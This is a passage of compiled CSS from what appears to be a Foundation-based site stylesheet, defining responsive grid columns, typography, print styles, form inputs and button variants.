  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Montserrat"; font-style: normal; font-weight: 600; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.22222rem; }
  h4, .h4 { font-size: 1.11111rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.66667rem; }
  h2, .h2 { font-size: 1.66667rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #C82929; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #ac2323; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 5px; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 5px; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 5px; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 2.77778rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: rgba(200, 41, 41, 0); color: #C82929; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #C82929; color: #C82929; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #C82929; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #a02121; color: #fff; }

.button.secondary { background-color: #666; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #525252; color: #fff; }

.button.success { background-color: #3adb76; color: #C82929; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #C82929; }

.button.warning { background-color: #ffae00; color: #C82929; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #C82929; }

.button.alert { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: rgba(200, 41, 41, 0); color: #C82929; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #C82929; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #666; color: #fff; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #C82929; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #C82929; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fff; }

.button.hollow { border: 1px solid rgba(200, 41, 41, 0); color: rgba(200, 41, 41, 0); }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: rgba(100, 21, 21, 0); color: rgba(100, 21, 21, 0); }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid rgba(200, 41, 41, 0); color: rgba(200, 41, 41, 0); }

.button.hollow.primary { border: 1px solid #C82929; color: #C82929; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #641515; color: #641515; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #C82929; color: #C82929; }

.button.hollow.secondary { border: 1px solid #666; color: #666; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #333333; color: #333333; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #666; color: #666; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid rgba(200, 41, 41, 0); color: rgba(200, 41, 41, 0); }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: rgba(100, 21, 21, 0); color: rgba(100, 21, 21, 0); }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid rgba(200, 41, 41, 0); color: rgba(200, 41, 41, 0); }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #C82929; color: #C82929; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #641515; color: #641515; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #C82929; color: #C82929; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #666; color: #666; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #333333; color: #333333; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #666; color: #666; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

